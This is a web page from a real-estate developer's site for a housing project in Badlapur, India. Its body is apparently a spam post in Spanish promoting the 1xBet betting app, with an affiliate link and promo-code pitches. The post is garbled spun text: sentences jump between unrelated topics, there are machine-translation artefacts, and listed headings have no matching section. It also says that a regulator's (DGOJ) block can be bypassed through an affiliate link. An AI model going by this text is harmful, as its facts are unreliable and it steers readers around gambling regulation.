.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="1396" height="597" src="https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n.png" class="attachment-full size-full" alt="" srcset="https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n.png 1396w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-300x128.png 300w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-1024x438.png 1024w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-768x328.png 768w" sizes="(max-width: 1396px) 100vw, 1396px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d6c2dca" data-id="5d6c2dca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-281e0cd2 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="281e0cd2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-281e0cd2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://shashwathomes.com/#project" class="elementor-item elementor-item-anchor">Project</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="http://shashwathomes.com/#amenities" class="elementor-item elementor-item-anchor">Amenities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="http://shashwathomes.com/#offers" class="elementor-item elementor-item-anchor">Offers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-397"><a href="http://shashwathomes.com/#floor-plans" class="elementor-item elementor-item-anchor">Floor Plans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-398"><a href="http://shashwathomes.com/#about-us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-399"><a href="http://shashwathomes.com/#contact-us" class="elementor-item elementor-item-anchor">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-281e0cd2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://shashwathomes.com/#project" class="elementor-item elementor-item-anchor" tabindex="-1">Project</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60"><a href="http://shashwathomes.com/#amenities" class="elementor-item elementor-item-anchor" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="http://shashwathomes.com/#offers" class="elementor-item elementor-item-anchor" tabindex="-1">Offers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-397"><a href="http://shashwathomes.com/#floor-plans" class="elementor-item elementor-item-anchor" tabindex="-1">Floor Plans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-398"><a href="http://shashwathomes.com/#about-us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-399"><a href="http://shashwathomes.com/#contact-us" class="elementor-item elementor-item-anchor" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-d929e12 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="d929e12" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+91%2095958%2002208">
			<i aria-hidden="true" class="icon icon-phone-call1"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79bcc540 elementor-hidden-phone" data-id="79bcc540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2f53a6 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6e2f53a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:+91%2095958%2002208" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">+91 9595802208</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-1045 post type-post status-publish format-standard hentry category-1xbet-argentina" role="main">
			<header class="page-header">
					</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Top-3 Características De 1xbet App</a></li>
<li><a href="#toc-1">Métodos De Pago 1xbet</a></li>
<li><a href="#toc-2">📲 Conoce Los Beneficios De Tener Al App De 1xbet Argentina</a></li>
<li><a href="#toc-3">Funcionalidad De La Plataforma</a></li>
<li><a href="#toc-4">Descargar La 1xbet Ios Aplicación Es Una Excelente Idea</a></li>
<li><a href="#toc-5">Analisis De Todo Lo Que Ofrece La 1xbet App</a></li>
<li><a href="#toc-6">Métodos De Pago</a></li>
<li><a href="#toc-7">Bet Bonos Y Promociones</a></li>
<li><a href="#toc-8">Qué Tal Es 1xbet App</a></li>
<li><a href="#toc-9">Wager Está Disponible En Ios Y Android</a></li>
<li><a href="#toc-10">Descargar App 1xbet</a></li>
<li><a href="#toc-11">¡bienvenido Al Casino! Bono Del 100% Hasta $200 En Dafabet</a></li>
<li><a href="#toc-12">Bono De Primer Depósito</a></li>
<li><a href="#toc-13">Reforma Entre Ma Salud: Conozca Cómo Van A Proceder Las Eps Sobre El País Según Los Artículos Aprobados</a></li>
<li><a href="#toc-14">Tragamonedas Y Máquinas Tragamonedas 1xbet</a></li>
<li><a href="#toc-15">Apuestas En Vivo</a></li>
<li><a href="#toc-16">Cómo Usar El Código Promocional En La App 1xbet</a></li>
<li><a href="#toc-17">Turismo:	 Roque Pérez Cumple Años Y Tira La Casa Por La Ventana</a></li>
<li><a href="#toc-18">¿cuál Es El Bono De Bienvenida En 1xbet Casino?</a></li>
<li><a href="#toc-19">Qué Hacer En Caso De Problemas Con El Bono De 1xbet©</a></li>
<li><a href="#toc-20">Código Promocional 1xbet Para Registro</a></li>
<li><a href="#toc-21">Descarga E Instalación De La Aplicación 1xbet©</a></li>
<li><a href="#toc-22">¿qué Casas De Apuestas Aceptan Mercado Pago?</a></li>
<li><a href="#toc-23">A Tu Disposición, Muchas Ofertas En El Sitio Cyberbet</a></li>
<li><a href="#toc-24">Razones Para Formar Parte De Una Comunidad De 1xbet</a></li>
<li><a href="#toc-27">Bet App: ¿está Disponible?</a></li>
<li><a href="#toc-29">Cupones Y Códigos De Descuento</a></li>
<li><a href="#toc-32">El Cupón De Descuento 1xbet Ofrece Una Bonificación Del 100% Hasta 28600 Ars Para Nuevos Clientes</a></li>
<li><a href="#toc-33">¡disfruta Ahora Con 1xbet Chile!</a></li>
</ul>
</div>
<p>1xBet es una de las principales empresas de apuestas del mundo que opera directamente y a través de sus socios franquiciados en más de 50 países de América Latina, Europa, África y Asia. Cabe destacar que este no es el primer acuerdo entre 1xBet y un club francés de primer nivel en los últimos años. Además, la publicidad de 1xBet se podrá ver en tableros LED durante los partidos más importantes del club en el Campeonato de Francia, sumado a una cobertura activa en redes sociales. Los editores de los blogs son los únicos responsables por las opiniones, contenidos, y en basic por todas las entradas de información que deposite en el mismo. Elespectador.com no se hará responsable de ninguna acción legal producto de un mal uso de los espacios ofrecidos.</p>
<h2 id="toc-0">Top-3 Características De 1xbet App</h2>
<p>Sí, el codigo promocional 1xbet está abierto para realizar apuestas en diferentes deportes y eventos, con la posibilidad de colocar apuestas en diferentes mercados. Al momento de registrarte en el sitio de 1xbet, ingresa tu codigo promocional en el campo requerido y crea tu cuenta. Cada promoción 1xbet <a href="https://1xbetar2.com/">1xbet codigo promocional</a> está diseñada para diferentes tipos de usuario, ya sean jugadores principiantes o apostadores de alto nivel. Si de lo que se trata es de sacar el máximo provecho del código promocional 1xbet, en la sección de casino encuentras un gigante catálogo de slots con filtros de búsqueda de primer nivel.</p>
<h3 id="toc-1">Métodos De Pago 1xbet</h3>
<p>Fulham ganó 1-0 en ese momento, William Hill se había visto obligado a abandonar el mercado alemán por el momento por la introducción del impuesto a las apuestas en julio de 2022. Por ejemplo, no sera lo mismo el tamaño de la encubridor de un móvil, al para una Tablet o una PC. Encontrarás que pocos juegos o gráficos se pueden observar con mayor um menor nitidez, en unos dispositivos la cual en otros. Lamentablemente, 1xBet Republic of chile no repercute una sección dedicada a las preguntas frecuentes.</p>
<p>Un sitio web conveniente que posibilita hacer de apuestas a varios deportes, ha ganado popularidad entre los usuarios de todo el mundo. La plataforma ofrece muchos servicios de entretenimiento en línea, incluidas máquina tragaperras y casinos. Además de los juegos tradicionales de prematcha, laive y Tote, el 1xBet spain bookmaker ofrece una amplia selección de juegos de casino, tragamonedas, juegos virtuales y de TV. La casa de apuestas deportivas ofrece la posibilidad de canjear puntos de bono por códigos promocionalespara ser utilizados en una gran variedad de mercados de apuesta y juegos de casino. Los usuarios están disponibles todas las funcionalidades de la casa de apuestas, incluyendo juegos de sorteos, bonos, tragamonedas y juegos virtuales. Sí todavía buscas información sobre 1xBet cómo registrarse — nuestro tutorial es precisamente para tí.</p>
<h2 id="toc-2">📲 Conoce Los Beneficios De Tener Al App De 1xbet Argentina</h2>
<p>Debido a que este operador se especializa en deportes, es allí donde hay mayor variedad. No obstante, también hay un apartado especial para el casino que cuenta con diferentes juegos y títulos de los más populares actualmente.</p>
<p>Aunque, en un primer momento, la página 1xBet© le rechace y la DGOJ bloquee la página, solamente tendrá que pinchar en un enlace de afiliado para registrarse (como el que hoy se ha actualizado). En el sistema iOS la aplicación tiene una interfaz ligeramente distinta, pero es igual de funcional. Pero si todos los jugadores sufren de esto, se le reembolsa y puede retirar su dinero si lo desea.</p>
<h3 id="toc-3">Funcionalidad De La Plataforma</h3>
<p>Sin embargo, ten en cuenta que debes haber hecho un depósito por ese medio antes de poder retirar usándolo. Sin embargo, en  la pestaña de “HACER UNA PREGUNTA” que aparece en la página puedes buscar tus dudas y encontrar muchas respuestas. Al visitar la página oficial, notarás que en la parte inferior derecha de la página aparece una pestaña que cube “Hacer Una Pregunta”. Al darle clic, esta se expandirá en una pequeña ventana donde podrás buscar directamente las preguntas frecuentes para satisfacer tus dudas.</p>
<p>Por el contrario 1xbet, los permisos para operar de manera authorized en Republic of colombia, le serán otorgados en el año 2021 a través de Coljuegos. Los códigos de descuento, los costes de envío y los impuestos sony ericsson añaden durante este pago. Por otro lado, también deben considerarse las excelentes cuotas y la gran variedad de jugadas clásicas y en vivo que pueden realizarse.</p>
<h3 id="toc-4">Descargar La 1xbet Ios Aplicación Es Una Excelente Idea</h3>
<p>Una vez el usuario termine de 1xBet descargar la aplicación y crear una cuenta, podrá aprovechar las promociones especiales de esta empresa. Y una que destaca por encima del resto es el bono de bienvenida, el cual puede otorgar el 100% de un primer depósito hasta $14.300. Entre las aplicaciones tenemos a 1xwin, 1xbrowser, 1xbrowser Para Linux, 1xbet Access, Mac Os. Bajo los términos de las Reglas presentes en caso de que una apuesta esté cancelada, el acuerdo entre la casa de apuestas y el cliente se considerará nulo y se pagará el reembolso.</p>
<p>El sitio del operador proporciona detalles detallados sobre las diversas opciones de pago, incluidas las tarifas de procesamiento y el tiempo de transacción. Gracias por su tiempo y le deseamos la mejor de las suertes con todas las apuestas que haga ahora con 1xbet.</p>
<h2 id="toc-5">Analisis De Todo Lo Que Ofrece La 1xbet App</h2>
<p>Su sitio web opera en más de 36 idiomas y se puede acceder a la transmisión 1xBet a través de una computadora estándar o dispositivo móvil en fundamental. 1xBet es una compañía que comenzó en 1997 con sus casas de apuestas físicas repartidas por Europa del Este. De igual forma, utilizando 1XBet también contarás con una sección exclusiva para juegos de televisión, tais como Super Lotto, BetGames TV y Fantastic Race. Eso significa que puede hacer un special primer depósito de hasta 100 thirty € recibirá la misma cantidad en apuestas gratuitas. Durante otra parte, mis colores que utilizan ambas casas para apuestas son agradables y alegran este diseño de las plataformas. Los métodos o medios de pago boy muy importantes al momento de registrarte en un about line casino u casa de apuestas on-line.</p>
<h3 id="toc-6">Métodos De Pago</h3>
<p>Sus tiempos de respuesta son rápidos, pero puedes esperar demoras al momento de buscar información más específica. Como puedes ver, el proceso de registro en la web o app tarda tan solo minutos, con los que podrás ser cliente de una de las mejores casas de apuestas online del sector. En un solo clic podrás ingresar en tu cuenta para aprovechar un sistema de ofertas y promociones único y exclusivo para clientes 1xbet. Al igual que otros gigantes del on line on line casino on-line como Bet365, Betsson ofrece una gran variedad de torneos todos los días. 1XBet es una compañía tecnología, con bastante influencia en el campo de las apuestas deportivas.</p>
<h2 id="toc-7">Bet Bonos Y Promociones</h2>
<p>1xBet recibe los derechos para utilizar el logotipo del club francés y la imagen colectiva de sus jugadores en sus campañas promocionales. 1xBet es una empresa que ha desarrollado varios bonos y productos especiales con el objetivo de que la experiencia de sus apostadores sea mejor. Sin mencionar las muchas variantes de criptomonedas que están disponibles y son completamente funcionales para depósitos y retiros. Sabemos que debe estar familiarizado con ellos, pero Bitcoin sigue siendo una de las criptomonedas más conocidas. Su historia tiene lugar hace más de 10 años cuando los ejecutivos comenzaron a ofrecer varios productos para las regiones de la CEI. La manera más cómoda de empezar las apuestas con 1xBET Perú es con un bono de bienvenida.</p>
<h2 id="toc-8">Qué Tal Es 1xbet App</h2>
<p>La sección de apuestas deportivas de tenis se complementa con estadísticas, 1xbet apuesta gratuita y que se mantenga de esta manera. PMU es una opción muy interesante si está buscando una nueva casa de apuestas que le ofrezca una experiencia digna, dispuestas en un patrón de 5×3. Esta plataforma de apuestas ya está dando que hablar en el mercado nacional y mundial, y razones le sobra. 1xBet es una casa de apuestas reconocida a nivel mundial, con más de 15 años de experiencia en la industria. Abriendo el mobile en live a través del dispositivo, podrá ver toda la información necesaria sobre el evento. Cuenta con oficinas en Europa, Latinoamérica y Asia, y tiene una plantilla de más de 5.000 personas.</p>
<p>Jugar desde la aplicación para smartphone añade ciertas ventajas adicionales y ofertas tentadoras que no puedes perderte. 1xBet está considerada como la casa de apuestas con mayor crecimiento y éxito del sector. Para hacer esto, los usuarios deben ingresar al corredor de apuestas desde sus plataformas de escritorio o móviles, y simplemente seguir las instrucciones que se muestran en pantalla. En esa pestaña también puedes contactar a un agente por medio de su chat en vivo, disponible las 24 horas del día. Si tu cuenta está en español, el representante del servicio al cliente siempre responderá en español. El fútbol forma parte de uno de los deportes con mayor interés por parte de los ciudadanos mexicanos.</p>
<h3 id="toc-9">Wager Está Disponible En Ios Y Android</h3>
<p>Por último, también es posible ajustar si quiere recibir avisos de eventos y promociones por SMS o correo electrónico. Para los aficionados de este tipo de apuestas, la cantidad de opciones de 1xBet es más que suficiente. Se cuenta con una amplia oferta de eventos por todo el mundo y mercados exclusivos para potenciar la experiencia del usuario. Además, se trabaja con un reporte estadístico en tiempo real para que el usuario pueda apoyarse al momento de hacer una jugada. La 1xBet App es la mejor forma de apostar y jugar en el casino desde tu teléfono celular.</p>
<p>Sean cuales sean sus objetivos, aquí respondemos a las preguntas más importantes planteadas tanto por principiantes como por aquellos que han estado ganando en las apuestas durante mucho tiempo. Al final del artículo responderemos a la pregunta de si vale la pena registrarse, hacer un depósito y apostar  en 1xbet. Si tienes saldo, te dirigirá a la página de Payválida, donde debes seguir el resto de instrucciones. 1xBet colabora con clubes y organizaciones deportivas de renombre, tales como el FC Barcelona, Serie A italiana, CAF, entre otros. Además, el portafolio de socios de 1xBet incluye reconocidas organizaciones de esports como Team Spirit, K23, Tundra Esports, OG Esports y MiBR.</p>
<h2 id="toc-10">Descargar App 1xbet</h2>
<p>Los usuarios podrán encontrar eventos de gran magnitud, como la Champions League o la Europa League. No podían faltar las grandes ligas europeas como la Premier League, La Liga, Serie A, Bundesliga, entre otras. Una de las cosas que suele causar más incertidumbre en los usuarios chilenos es la oferta para apostar. Es decir, los jugadores quieren saber si tienen los mismos eventos deportivos y juegos de on line casino que estos operadores ofrecen. El número de apuestas perdedoras determina la cantidad de fondos recibidos, sino no introducido 1xBet codigo promocional.</p>
<h3 id="toc-11">¡bienvenido Al Casino! Bono Del 100% Hasta $200 En Dafabet</h3>
<p>Fundada Rusia en 2007, esta empresa cuenta con una licencia de Curacao y se ha posicionando en el sector con clientes en diferentes países que aprovechan todos los días sus beneficios. Uno podría decir que el diseño de la web de 1XBET es básico, sin embargo, visto desde una perspectiva mucho más utilitaria es ‘esencial’. No se trata ni de lejos de una web bonita, pero sí que es fácil de navegar, los menús están bien dispuestos y ir entre sus diferentes secciones es bastante cómodo. Adicionalmente, han conseguido mejorar la UX global con un servicio al cliente de primer nivel y con aplicaciones muy funcionales. Mobile Vegas, también conocido como 1xBet Live Casino, ofrece una experiencia de juego única en los casinos de Vegas. De todas las formas posibles de comunicación que están en la página la más práctica es el chat que aparece en pantalla.</p>
<h3 id="toc-12">Bono De Primer Depósito</h3>
<p>Para aumentar su capacidad de juego, grouter alquiló en verano al Bayern de Múnich y al Hertha a Ngankam. Mientras que el club ocupa el último lugar con la diferencia de goles anotados – goles perdidos menos 9. En 1xBet dan buenas apuestas en México que los rivales de Colonia le marcarán al menos un gol. Para instalar 1xBet aplicación para el iPhone, debe seguir la guía paso a paso a continuación. Una vez registrado, se conectará con el correo electrónico y la contraseña que haya creado. Es práctico seleccionar “recordarme siempre” para evitar tener que marcar lo mismo una y otra vez en cada conexión.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1045-2/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shashwathomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1045' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="51" class="elementor elementor-51 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1995dbca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1995dbca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13bf5542" data-id="13bf5542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-661de8fe elementor-widget elementor-widget-image" data-id="661de8fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="342" src="https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-1024x438.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-1024x438.png 1024w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-300x128.png 300w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n-768x328.png 768w, https://shashwathomes.com/wp-content/uploads/2021/12/131295514_2085486248254903_5323409567105231724_n.png 1396w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-50188674 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50188674" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e09c10" data-id="62e09c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9fee14 elementor-widget elementor-widget-text-editor" data-id="c9fee14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>MAHA RERA:</strong> P51700023009</p><p><strong>Site:</strong> Shashwat Aangan Wing A and C. Gut no. 6/5/1, 6/5/2, 6/5/3, 6/6, 7 at Valavli, Badlapur (W) 421503. M: 9011015892</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11b21ab8" data-id="11b21ab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e16e80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e16e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f8356d" data-id="5f8356d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e138c77 elementor-widget elementor-widget-heading" data-id="3e138c77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e51785a elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e51785a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://shashwathomes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://shashwathomes.com/#project">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://shashwathomes.com/#amenities">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Amenities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://shashwathomes.com/#offers">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Offers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc7412a elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc7412a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://Floor%20Plans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Floor Plans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://shashwathomes.com/#about-us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://shashwathomes.com/#contact-us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b366e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b366e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ebe5b7a" data-id="3ebe5b7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11093bf6 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="11093bf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 